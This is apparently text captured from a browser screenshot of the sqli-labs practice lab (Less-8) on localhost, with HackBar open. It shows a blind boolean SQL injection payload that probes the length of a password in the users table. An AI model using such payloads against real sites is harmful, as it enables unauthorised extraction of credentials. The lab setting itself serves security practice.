 127.0.0.1/sqli/Less-8/?id=1' and (select length(password) from users limit 12,1)>=0 --+
火狐官方站点 常用网址
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-8/?id=1' and (select length(password) from users limit 12,1)>=0 --+
Split URL
Execute